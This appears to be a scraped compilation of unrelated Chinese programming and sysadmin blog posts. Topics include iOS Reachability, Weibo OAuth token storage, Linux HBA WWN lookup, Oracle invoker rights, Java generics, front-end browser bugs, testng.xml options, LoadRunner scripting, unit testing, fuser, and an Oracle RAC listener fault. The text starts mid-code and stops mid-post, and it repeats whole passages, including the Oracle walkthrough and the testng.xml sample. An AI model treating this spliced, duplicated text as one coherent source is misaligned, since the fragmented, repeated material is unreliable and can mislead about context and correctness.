self.blockLabel.backgroundColor = [UIColor redColor]; }); }; [reach startNotifier]; } |
使用notification的方式
- (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; [reach startNotifier]; } - (void) reachabilityChanged: (NSNotification*)note { Reachability * reach = [note object]; if(![reach isReachable]) { self.notificationLabel.text = @"网络不可用"; self.notificationLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; return; } self.notificationLabel.text = @"网络可用"; self.notificationLabel.backgroundColor = [UIColor greenColor]; if (reach.isReachableViaWiFi) { self.wifiOnlyLabel.backgroundColor = [UIColor greenColor]; self.wifiOnlyLabel.text = @"当前通过wifi连接"; } else { self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.text = @"wifi未开启,不能用"; } if (reach.isReachableViaWWAN) { self.wwanOnlyLabel.backgroundColor = [UIColor greenColor]; self.wwanOnlyLabel.text = @"当前通过2g or 3g连接"; } else { self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.text = @"2g or 3g网络未使用"; } } - (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; [reach startNotifier]; } - (void) reachabilityChanged: (NSNotification*)note { Reachability * reach = [note object]; if(![reach isReachable]) { self.notificationLabel.text = @"网络不可用"; self.notificationLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; return; } self.notificationLabel.text = @"网络可用"; self.notificationLabel.backgroundColor = [UIColor greenColor]; if (reach.isReachableViaWiFi) { self.wifiOnlyLabel.backgroundColor = [UIColor greenColor]; self.wifiOnlyLabel.text = @"当前通过wifi连接"; } else { self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.text = @"wifi未开启,不能用"; } if (reach.isReachableViaWWAN) { self.wwanOnlyLabel.backgroundColor = [UIColor greenColor]; self.wwanOnlyLabel.text = @"当前通过2g or 3g连接"; } else { self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.text = @"2g or 3g网络未使用"; } } |
附件demo说明
开启wifi状态
关闭wifi的状态
遗留问题
如何在多个controller之前共用一个Reachability(附件demo中是一个controller一个Reachability实例)
应该在什么使用停止Reachability的检测.
之前的博客IOS开发之新浪围脖中获取微博的内容是使用我自己的access_token来请求的数据,那么如何让其他用户也能登陆并获取自己的微博内容呢?接下来就是OAuth和SSO出场的时候啦。OAuth的全称为Open Authorization 开发授权,SSO--单点登陆(Single Sign On)。至于其原理是什么,更具体的介绍网上的资料是一抓一大把,在这就不做过多的原理性的概述。当然啦,OAuth和SSO在Web和其他
手机终端上应用还是蛮多的,所有这方面的资料也是多的很。
简单的说就是可以通过新浪的OAuth把之前access_token换成用户自己的access_token,从而请求自己微博的内容(因为之前做的的关于新浪微博的东西,所以用到是新浪提供的OAuth)。更详细的内容请参考新浪对OAuth2.0授权认证,iOS版SDK的GitHub下载后,其中有详细的使用说明并附有使用Demo.所以sdk的使用在这就不做过多的赘述。可能有的小伙伴会问哪本篇博客要介绍什么东西呢?本篇博客就是被之前的新浪微博加上OAuth授权认证,给之前的博客做一个善后
工作。
1.还是在博客的开头先来几张截图(第一张是没有登录时的启动图,第二张是获取授权的页面,第三张是授权后的页面,第四张是把之前写的iOS开发之自定义表情键盘(组件封装与自动布局)整合了进来)这样的话一个App的基本功能算是有啦。
2.在今天的博客中没有大量的代码,只是对之前博客中的内容的一个应用,如何用新浪的OAuth的SDK,新浪给提供的开发文档中说明的很详细了,笔者也是按上面一步步做的,没有太大问题。上面给出了SDK的下载地址,有兴趣小伙伴可以下载一个研究研究。
3.在用户授权以后,新浪接口或返回一些用户的信息,其中就有该授权用户所对应的access_token, 下面是响应代码,把返回的用户access_token存入到了NSUserDefaults中,关于NSUserDefault的具体内容请参考之前的博客IOS开发之记录用户登陆状态,在这就不做赘述了。
1 - (void)didReceiveWeiboResponse:(WBBaseResponse *)response 2 { 3 if ([response isKindOfClass:WBSendMessageToWeiboResponse.class]) 4 { 5 NSString *title = @"发送结果"; 6 NSString *message = [NSString stringWithFormat:@"响应状态: %d\n响应UserInfo数据: %@\n原请求UserInfo数据: %@", 7 response.statusCode, response.userInfo, response.requestUserInfo]; 8 NSLog(@"%@", message); 9 } 10 else if ([response isKindOfClass:WBAuthorizeResponse.class]) 11 { 12 13 self.wbtoken = [(WBAuthorizeResponse *)response accessToken]; 14 15 if (self.wbtoken != nil) { 16 //获取userDefault单例 17 NSUserDefaults *token = [NSUserDefaults standardUserDefaults]; 18 [token setObject:self.wbtoken forKey:@"token"]; 19 } 20 } 21 } |
4.添加我们的自定义键盘也挺简单的,因为之前是用纯代码封装的自定义键盘并留有响应的接口,所有移植到我们的新浪微博上就是一个拷贝粘贴的体力活,关于自定义键盘的东西请参考之前的博客iOS开发之自定义表情键盘(组件封装与自动布局),在这就不做赘述。
在连接存储的时候,通常存储管理员要求我们提供一下wwn号,这样便于与存储管理器上识别的wwn号对应起来,也就是查看一下hba的id号,现在把
linux的查看方法与大家分享一下
一、RedHat Linux AS4
# grep scsi /proc/scsi/qla2xxx/3 Number of reqs in pending_q= 0, retry_q= 0, done_q= 0, scsi_retry_q= 0 scsi-qla0-adapter-node=20000018822d7834; scsi-qla0-adapter-port=21000018822d7834; scsi-qla0-target-0=202900a0b8423858; scsi-qla0-port-0=200800a0b8423858:202900a0b8423858:0000e8:1; |
二、RedHat Linux AS5/AS6
redhat5及redat6的方法是一样的
[root@mytest host3]# pwd /sys/class/fc_host/host3 [root@mytest host3]# cat port_name 0x10000090fa74258b |
包括centos、oel与redhat的方法是相同的
三、SuSE Linux 9
查看 /proc/scsi/qla2xxx/* ,并以 adapter-port 为关键字过滤即可查看FC HBA卡的WWN信息:
# cat /proc/scsi/qla2xxx/* | grep adapter-port
scsi-qla0-adapter-port=21000018822c8a2c;
scsi-qla1-adapter-port=21000018822c8a2d;
四、、SuSE Linux 10
查看 /sys/class/fc_host/host*/port_name 文件的内容即可看到对应FC HBA卡的WWN信息:
mytest:/sys/class/fc_host/host3 # pwd
/sys/class/fc_host/host3
mytest:/sys/class/fc_host/host3 # cat port_name
0x21000024ff356b02
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
很多时候,我们都会使用存储过程Procedure来实现一些脚本工具。通过Procedure来实现一些
数据库相关的维护、开发
工作,可以大大提高我们日常工作效率。一个朋友最近咨询了关于Procedure调用的问题,觉得比较有意思,记录下来供需要的朋友不时之需。
1、问题描述
问题背景是这样,朋友在运维一个开发项目,同一个数据库中多个Schema内容相同,用于不同的
测试目的。一些开发同步任务促使编写一个程序来实现Schema内部或者之间对象操作。从软件版本角度看,维护一份工具脚本是最好的方法,可以避免由于修改造成的版本错乱现象。如何实现一份存储过程脚本,在不同Schema下执行效果不同就成为问题。
将问题简化为如下描述:在Schema A里面包括一个存储过程Proc,A中还有一个数据表T1。在Proc代码中,包括了对T1的操作内容。而Schema B中也存在一个数据表T1,并且B拥有一个名为Proc的私有同义词synonym指向A.Proc。问题是如何让Proc根据执行的Schema主体不同,访问不同Schema的数据表。
也就是说,如果是A调用Proc程序包,操作的就是A Schema里面的数据表T1。如果B调用Proc程序包,就操作B Schema里面的数据表T1。
2、测试实验一
为了验证测试,我们模拟了实验环境,来观察现象。选择11gR2进行测试。
SQL> select * from v$version; BANNER -------------------------------------------------------------------------------- Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production PL/SQL Release 11.2.0.4.0 - Production CORE 11.2.0.4.0 Production TNS for 64-bit Windows: Version 11.2.0.4.0 - Production NLSRTL Version 11.2.0.4.0 – Production 创建对应Schema和数据表。 SQL> create user a identified by a; User created SQL> create user b identified by b; User created SQL> grant connect, resource to a,b; Grant succeeded SQL> grant create procedure to a,b; Grant succeeded SQL> grant create synonym to a,b; Grant succeeded |
在Schema A下面创建数据表和对应操作存储过程。
SQL> conn a/a@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as a SQL> create table a(col varchar2(10)); Table created SQL> create or replace procedure Proc(i_vc_name varchar2) is 2 begin 3 insert into a values (i_vc_name); 4 commit; 5 end Proc; 6 / Procedure created |
从Schema A进行调用动作:
SQL> exec proc('iii'); PL/SQL procedure successfully completed SQL> select * from a; COL ---------------------------------------- Iii SQL> grant execute on proc to b; Grant succeeded |
另外创建Schema B数据表对象,并且包括同义词对象。
SQL> conn b/b@sicsdb
Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0
Connected as b
SQL> create table a(col varchar2(10));
Table created
SQL> create synonym proc for a.proc;
Synonym created
进行默认情况测试,在Schema B中调用存储过程proc,看操作数据表是哪张:
SQL> conn b/b@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as b SQL> exec proc('JJJ'); PL/SQL procedure successfully completed SQL> select * from a; COL ---------------------------------------- |
Schema B中数据表a没有数据,查看Schema A中数据表情况:
SQL> select * from a.a;
COL
--------------------
JJJ
Iii
实验说明:在默认情况下,不同Schema对象调用相同存储过程,其中涉及到的对象都是相同的。也就是Oracle存储过程中的“所有者权限”。一旦用户拥有执行存储过程的权限,就意味着在执行体中,使用的是执行体所有者的权限体系。
那么这个问题似乎是没有办法。执行体指向的是Schema A的数据表a。
3、测试实验二
与所有者权限对应的另一种模式是“调用者权限”。也就说,对用户是否可以执行该程序体中的对象,完全取决于执行调用用户系统权限和对象权限(注意:非角色权限)。
笔者一种猜想,如果应用调用者权限,从执行用户权限角度看,是不是可以直接访问自己Schema中的对象了。下面通过实验进行证明。
SQL> conn a/a@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as a SQL> SQL> create or replace procedure Proc(i_vc_name varchar2) AUTHID CURRENT_USER is 2 begin 3 insert into a values (i_vc_name); 4 commit; 5 end Proc; 6 / Procedure created |
很多时候,我们都会使用存储过程Procedure来实现一些脚本工具。通过Procedure来实现一些
数据库相关的维护、开发
工作,可以大大提高我们日常工作效率。一个朋友最近咨询了关于Procedure调用的问题,觉得比较有意思,记录下来供需要的朋友不时之需。
1、问题描述
问题背景是这样,朋友在运维一个开发项目,同一个数据库中多个Schema内容相同,用于不同的
测试目的。一些开发同步任务促使编写一个程序来实现Schema内部或者之间对象操作。从软件版本角度看,维护一份工具脚本是最好的方法,可以避免由于修改造成的版本错乱现象。如何实现一份存储过程脚本,在不同Schema下执行效果不同就成为问题。
将问题简化为如下描述:在Schema A里面包括一个存储过程Proc,A中还有一个数据表T1。在Proc代码中,包括了对T1的操作内容。而Schema B中也存在一个数据表T1,并且B拥有一个名为Proc的私有同义词synonym指向A.Proc。问题是如何让Proc根据执行的Schema主体不同,访问不同Schema的数据表。
也就是说,如果是A调用Proc程序包,操作的就是A Schema里面的数据表T1。如果B调用Proc程序包,就操作B Schema里面的数据表T1。
2、测试实验一
为了验证测试,我们模拟了实验环境,来观察现象。选择11gR2进行测试。
SQL> select * from v$version; BANNER -------------------------------------------------------------------------------- Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production PL/SQL Release 11.2.0.4.0 - Production CORE 11.2.0.4.0 Production TNS for 64-bit Windows: Version 11.2.0.4.0 - Production NLSRTL Version 11.2.0.4.0 – Production 创建对应Schema和数据表。 SQL> create user a identified by a; User created SQL> create user b identified by b; User created SQL> grant connect, resource to a,b; Grant succeeded SQL> grant create procedure to a,b; Grant succeeded SQL> grant create synonym to a,b; Grant succeeded |
在Schema A下面创建数据表和对应操作存储过程。
SQL> conn a/a@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as a SQL> create table a(col varchar2(10)); Table created SQL> create or replace procedure Proc(i_vc_name varchar2) is 2 begin 3 insert into a values (i_vc_name); 4 commit; 5 end Proc; 6 / Procedure created |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
“编译器会进行泛型擦除”是一个常识了(好吧,实际擦除的是参数和自变量的类型)。这个过程由“类型擦除”实现。但是并非像许多开发者认为的那样,在 <..> 符号内的东西都被擦除了。看下面这段代码:
public class ClassTest { public static void main(String[] args) throws Exception { ParameterizedType type = (ParameterizedType) Bar.class.getGenericSuperclass(); System.out.println(type.getActualTypeArguments()[0]); ParameterizedType fieldType = (ParameterizedType) Foo.class.getField("children").getGenericType(); System.out.println(fieldType.getActualTypeArguments()[0]); ParameterizedType paramType = (ParameterizedType) Foo.class.getMethod("foo", List.class) .getGenericParameterTypes()[0]; System.out.println(paramType.getActualTypeArguments()[0]); System.out.println(Foo.class.getTypeParameters()[0] .getBounds()[0]); } class Foo<E extends CharSequence> { public List<Bar> children = new ArrayList<Bar>(); public List<StringBuilder> foo(List<String> foo) {return null; } public void bar(List<? extends String> param) {} } class Bar extends Foo<String> {} } |
你知道输出了什么吗?
class ClassTest$Bar
class java.lang.String
class java.lang.StringBuilder
interface java.lang.CharSequence
你会发现每一个类型参数都被保留了,而且在运行期可以通过反射机制获取到。那么到底什么是“类型擦除”?至少某些东西被擦除了吧?是的。事实上,除了结构化信息外的所有东西都被擦除了 —— 这里结构化信息是指与类结构相关的信息,而不是与程序执行流程有关的。换言之,与类及其字段和方法的类型参数相关的元数据都会被保留下来,可以通过反射获取到。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
jQueryUI下被拖动的元素上飘
症状出现在几乎所有浏览器里。使用1.10.x的draggable,在滚动栏下移(即非处于页面顶部)的时候拖动draggable的元素,它会向上跳一段距离。解决办法是将jQueryUI1.10.x的_convertPositionTo()和_generatePosition()换为1.9.2的或者设置父元素的position为absolute以外的值。(应该是父元素为absolute时计算offset又逗比了……)
参考:JqueryUI1.10.xDialogdragissueonlargebodyheight
追记:闲着自己实现了一个可拖拽效果,放在了Gist里,jQueryUI的这个bug应该是在计算拖拽时位置的时候用了clientX和clientY而不是pageX和pageY,导致计算出来的offset过小引起的
IE里文本框点击后光标向上飘
如果想要居中,兼容IE的话一般是height和line-height设为同一个值。此时需要保证:
input使用content-box
height和line-height都要设,不能只设line-height
应该是IE在border-box下计算linebox大小的时候有延迟所以出现了向上飘……其他浏览器没有这个现象。
引起这个bug是因为项目的css拿了bootstrap3做base,而bootstrap3给所有元素都设了box-sizing:border-box。
参考:WhydidBootstrap3switchtobox-sizing:border-box?
追记:IE9里使用搜狗输入法时按空格文字会下沉……找来找去发现是浏览器+输入法交互产生的问题也是醉了,前端根本不可控囧解决方法只有:提醒用户要么换掉IE9,要么换输入法hhhh
无法用checked选中radiobutton
检查有没有套上form。在某些浏览器下似乎没有套上from的input添加checked是没有样式的=。=
chrome下p里套div造成解析错误
后端的人传来的HTML我一看也是醉了……参考MDN的文档,<p>的合法内容为phrasingcontent,其中不包括div
<p>
<div></div>
</p>
在chrome里解析完之后就成了
<p></p>
<div></div>
<p></p>
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
testng.xml文件结构:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE suite SYSTEM "http://testng.org/testng-1.0.dtd"> <suite name="suitename" junit="false" verbose="3" parallel="false" thread-count="5" configfailurepolicy="<span style="font-family:Arial;"><span style="font-size: 14px; line-height: 26px;">skip</span></span>" annotations="javadoc" time-out="10000" skipfailedinvocationcounts="true" data-provider-thread-count="5" object-factory="classname" allow-return-values="true"> <!-- name参数为必须 --> <suite-files> <suite-file path="/path/to/suitefile1"></suite-file> <!-- path参数为必须 --> <suite-file path="/path/to/suitefile2"></suite-file> </suite-files> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <method-selectors> <method-selector> <selector-class name="classname" priority="1"></selector-class> <!-- name参数为必须 --> <script language=" java"></script> <!-- language参数为必须 --> </method-selector> </method-selectors> <test name="testename" junit="false" verbose="3" parallel="false" thread-count="5" annotations="javadoc" time-out="10000" enabled="true" skipfailedinvocationcounts="true" preserve-order="true" allow-return-values="true"> <!-- name参数为必须 --> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <groups> <define name="xxx"> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> </define> <run> <include name="" /> <!-- name参数为必须 --> <exclude name="" /> <!-- name参数为必须 --> </run> <dependencies> <group name="" depends-on=""></group> <!-- name,depends-on均为参数为必须 --> <group name="" depends-on=""></group> </dependencies> </groups> <classes> <class name="classname"> <!-- name参数为必须 --> <methods> <parameter name="par3" value="value3"></parameter> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </methods> <methods></methods> </class> </classes> <packages> <package name="" /> <!-- name参数为必须 --> <package name=""> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </package> </packages> <listeners> <listener class-name="classname1" /> <!-- name参数为必须 --> <listener class-name="classname2" /> </listeners> </test> <test></test> </suite> <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE suite SYSTEM "http://testng.org/testng-1.0.dtd"> <suite name="suitename" junit="false" verbose="3" parallel="false" thread-count="5" configfailurepolicy="<span style="font-family:Arial;"><span style="font-size: 14px; line-height: 26px;">skip</span></span>" annotations="javadoc" time-out="10000" skipfailedinvocationcounts="true" data-provider-thread-count="5" object-factory="classname" allow-return-values="true"> <!-- name参数为必须 --> <suite-files> <suite-file path="/path/to/suitefile1"></suite-file> <!-- path参数为必须 --> <suite-file path="/path/to/suitefile2"></suite-file> </suite-files> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <method-selectors> <method-selector> <selector-class name="classname" priority="1"></selector-class> <!-- name参数为必须 --> <script language="java"></script> <!-- language参数为必须 --> </method-selector> </method-selectors> <test name="testename" junit="false" verbose="3" parallel="false" thread-count="5" annotations="javadoc" time-out="10000" enabled="true" skipfailedinvocationcounts="true" preserve-order="true" allow-return-values="true"> <!-- name参数为必须 --> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <groups> <define name="xxx"> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> </define> <run> <include name="" /> <!-- name参数为必须 --> <exclude name="" /> <!-- name参数为必须 --> </run> <dependencies> <group name="" depends-on=""></group> <!-- name,depends-on均为参数为必须 --> <group name="" depends-on=""></group> </dependencies> </groups> <classes> <class name="classname"> <!-- name参数为必须 --> <methods> <parameter name="par3" value="value3"></parameter> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </methods> <methods></methods> </class> </classes> <packages> <package name="" /> <!-- name参数为必须 --> <package name=""> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </package> </packages> <listeners> <listener class-name="classname1" /> <!-- name参数为必须 --> <listener class-name="classname2" /> </listeners> </test> <test></test> </suite> |
testng.xml文件节点属性说明:
suite属性说明:
@name: suite的名称,必须参数
@junit:是否以Junit模式运行,可选值(true | false),默认"false"
@verbose:命令行信息打印等级,不会影响测试报告输出内容;可选值(1|2|3|4|5)
@parallel:是否多线程并发运行测试;可选值(false | methods | tests | classes | instances),默认 "false"
@thread-count:当为并发执行时的线程池数量,默认为"5"
@configfailurepolicy:一旦Before/After Class/Methods这些方法失败后,是继续执行测试还是跳过测试;可选值 (skip | continue),默认"skip"
@annotations:获取注解的位置,如果为"javadoc", 则使用javadoc注解,否则使用jdk注解
@time-out:为具体执行单元设定一个超时时间,具体参照parallel的执行单元设置;单位为毫秒
@skipfailedinvocationcounts:是否跳过失败的调用,可选值(true | false),默认"false"
@data-provider-thread-count:并发执行时data-provider的线程池数量,默认为"10"
@object-factory:一个实现IObjectFactory接口的类,用来实例测试对象
@allow-return-values:是否允许返回函数值,可选值(true | false),默认"false"
@preserve-order:顺序执行开关,可选值(true | false) "true"
@group-by-instances:是否按实例分组,可选值(true | false) "false"
test属性说明:
@name:test的名字,必选参数;测试报告中会有体现
@junit:是否以Junit模式运行,可选值(true | false),默认"false"
@verbose:命令行信息打印等级,不会影响测试报告输出内容;可选值(1|2|3|4|5)
@parallel:是否多线程并发运行测试;可选值(false | methods | tests | classes | instances),默认 "false"
@thread-count:当为并发执行时的线程池数量,默认为"5"
@annotations:获取注解的位置,如果为"javadoc", 则使用javadoc注解,否则使用jdk5注解
@time-out:为具体执行单元设定一个超时时间,具体参照parallel的执行单元设置;单位为毫秒
@enabled:设置当前test是否生效,可选值(true | false),默认"true"
@skipfailedinvocationcounts:是否跳过失败的调用,可选值(true | false),默认"false"
@preserve-order:顺序执行开关,可选值(true | false) "true"
@group-by-instances:是否按实例分组,可选值(true | false) "false"
@allow-return-values:是否允许返回函数值,可选值(true | false),默认"false"
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
先看一段脚本
Action() { web_reg_save_param("userSessionID2", "LB=userSession value=", "RB=>", "Search=Body", LAST); web_url("WebTours", "URL=http://127.0.0.1:1080/WebTours/", "TargetFrame=", "Resource=0", "RecContentType=text/html", "Referer=", "Snapshot=t1.inf", "Mode=HTML", LAST); lr_think_time(13); web_submit_data("login.pl", "Action=http://127.0.0.1:1080/WebTours/login.pl", "Method=POST", "TargetFrame=", "RecContentType=text/html", "Referer=http://127.0.0.1:1080/WebTours/nav.pl?in=home", "Snapshot=t4.inf", "Mode=HTML", ITEMDATA, "Name=userSession", "Value={userSessionID}", ENDITEM, "Name=username", "Value=test2", ENDITEM, "Name=password", "Value=test2", ENDITEM, "Name=JSFormSubmit", "Value=on", ENDITEM, "Name=login.x", "Value=63", ENDITEM, "Name=login.y", "Value=9", ENDITEM, LAST); web_url("SignOff Button", "URL=http://127.0.0.1:1080/WebTours/welcome.pl?signOff=1", "TargetFrame=body", "Resource=0", "RecContentType=text/html", "Referer=http://127.0.0.1:1080/WebTours/nav.pl?page=menu&in=home", "Snapshot=t5.inf", "Mode=HTML", LAST); return 0; } |
可以看到,脚本中在引用关联函数的时候,名称和实际的关联函数名称是不一致的。
再看下运行结果
从Warning信息中可以看出,也提示了userSessionID也不是一个有效的关联值,所以实际上并未关联成功,但Warning信息的文字颜色为黑色,所以在查看日志信息的时候,不能很快了解实际的运行状态,有没有什么方法可以将Warning的颜色也显示为红色或者蓝色?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
IETester,从名号上就知道事针对IE浏览器
测试的,上一篇
文章介绍的MutipleIE不支持IE7和IE8。当前IE7和IE6是主流,但随着越来越多的用户装Windows7,IE8也必将在测试要考虑的。
IETester可能在一台电脑上安装多个版本的IE浏览器,支持版本有IE5.5,IE6,IE7,IE8,支持的系统有WindowsXP,Vista,Windows7,其他就系统不支持。需要特别提醒的是,如果是WindowsXP,Vista,Windows7这三个系统安装IETester,至少需要安装IE7,也就是说IETester不支持IE6。
IETester一款自由软件,大家可以免费使用,当前最新版本是0.4.2,从版本号来看,IETester还比较不成熟,改进提升的空间还很大。IETester的界面山寨了Office2007的风格,山寨的很像,第一眼看到我还以为是Office2007。IETester支持多个Tab,每个Tab可以不同的IE版本实例。
最后,需要的同学们可以去下载安装,安装的时候主意选择中文组件。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、使用Visual Studio进行单元测试的几个建议 1.先写单元测试(依我愚见,应该是接口先行,如果有的话) -> 测试失败 -> 以最小的改动(即编写实际代码)使测试通过(而在VS2012中已经不能通过现有项目直接生成测试项目了,我觉得这个功能还是应该保留,
微软总是这副德行,强迫用户适应他们的产品,但是又不得不适应);
2.不因单元测试而追加功能(代码),即逻辑不受单元测试影响;
3.改变了代码的逻辑(增删改),应及时运行单元测试;
4.在测试方法声明Attribute —— TestCategory("分类或特征名");
5.在单元测试项目添加Fakes程序集分离外部依赖(如
数据库访问,获取配置信息等);
6.初始化单元测试类中的成员等信息,可添加方法并声明Attribute[TestInitialize](方法需为public);
二、下面我们以VS2012为例,来看一下如何在Visual Studio中进行单元测试
1.首先,右键点击解决方案(Solution)弹出右键菜单(Context)
选择添加(Add) - 新项目(New Project), 在给出的模版中,选择 Visual C# -
Test -Unit Test Project 如图。
2.得到模版如图
3.在测试方法中(此处为默认的TestMethod1,一般修改为 需要测试的方法名+Test )添加自己需要测试的代码
例如添加类XmlSerializationTest,代码如下:
[TestClass] public class XmlSerializationTest { private XmlSerialization serialization; [TestInitialize] public void InitTest() { this.serialization = new XmlSerialization(@"F:\\usermodel.seri"); } [TestMethod] public void TestWriteXml() { UserModel user = new UserModel(); bool flag = serialization.WriteXml<UserModel>(user); Assert.IsTrue(flag); Assert.IsFalse(serialization.WriteXml<UserModel>(null)); } [TestMethod] public void TestReadXml() { UserModel user = new UserModel(); user.LoginName = "aa"; serialization.WriteXml<UserModel>(user); UserModel model = serialization.ReadXml<UserModel>(); Assert.IsNotNull(model); Assert.AreEqual(user.LoginName, model.LoginName); //路径不存在,应返回null UserModel modelnull = serialization.ReadXml<UserModel>(@"F:\\notexists.seri"); Assert.IsNull(modelnull); } } |
4.测试代码写好后, 即可点击上方菜单Test-Run- AllTests等,来进行测试
测试完毕后。下方会产生结果列表。红色为未通过的TestCase。若想对其进行DEBUG,可右击红色的TestCase,选择Debug selected Tests。修改后,也可右击想要重新测试的TestCase,选择Run Selected Tests.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
fuser用于标识访问文件或socket的进程信息。下面以经常会遇到的不能卸载光驱为例,讨论fuser的用法:
1).卸载光驱文件系统:
[root@vserver01 ~]# umount /mnt
umount: /mnt: device is busy
umount: /mnt: device is busy
2).找出依然在访问该文件系统的进程号:
[root@vserver01 ~]# fuser -c /mnt
/mnt: 2563c
[root@vserver01 ~]# ps -ef | grep 2563
root 2563 2499 0 15:19 tty1 00:00:00 -bash
root 5462 5383 0 16:11 pts/0 00:00:00 grep 2563
3).kill进程:
[root@vserver01 ~]# kill -9 2563
[root@vserver01 ~]# ps -ef | grep 2563
root 5488 5383 0 16:11 pts/0 00:00:00 grep 2563
4).成功卸载光驱文件系统:
[root@vserver01 ~]# umount /mnt
[root@vserver01 ~]#
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
晚上接到电话,客户的一套核心
Oracle RAC数据库连接不上,连接时报无监听程序,客户的Oracle RAC版本为11.1.0.6,平台为AIX 6.1.05,使用了
IBM HACMP 5.5.0.8。
当我远程过去的时候,发现节点2已经没有任何oracle用户的进程,且concurrent的vg没有激活,HACMP的服务也offline。
另一个节点Oracle的实例是正常的,且有部分服务器进程依然在
工作,但是本地监听器出现了故障,导致新的连接无法连接到实例,通过crs_stat -t看到两个实例的监听也都是OFFLINE状态。
在节点上并没有发现有LISTENER进程,且手动杀掉了所有的服务器进程,在oracle用户下启动监听时收到以下的报错:
$ lsnrctl start listener_cdfy740a LSNRCTL for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production on 20-NOV-2014 20:09:09 Copyright (c) 1991, 2007, Oracle. All rights reserved. Starting /oracle/app/oracle/product/11.1.0/db_1/bin/tnslsnr: please wait... TNSLSNR for IBM/AIX RISC System/6000: Version 11.1.0.6.0 - Production System parameter file is /oracle/app/oracle/product/11.1.0/db_1/network/admin/listener.ora Log messages written to /oracle/app/oracle/diag/tnslsnr/cdfy740a/listener_cdfy740a/alert/log.xml Listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=10.107.64.1)(PORT=1521))) Error listening on: (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.107.64.1)(PORT=1521)(IP=FIRST))) TNS-12542: TNS:address already in use TNS-12560: TNS:protocol adapter error TNS-00512: Address already in use IBM/AIX RISC System/6000 Error: 67: Address already in use Listener failed to start. See the error message(s) above... |
10.107.64.1是该节点的vip地址,下面是RAC环境的hosts配置:
10.107.64.1 vip1 10.107.64.2 vip2 10.107.64.3 cdfy740a 10.107.64.4 cdfy740b 172.201.201.1 prv1 172.201.201.2 prv2 |
手动停掉该节点的nodeapps服务:
cdfy740a@root[/oracle/app/11.1.0/crs/bin]./srvctl stop nodeapps -n cdfy740a
成功停止后,VIP在主机层面已经消失:
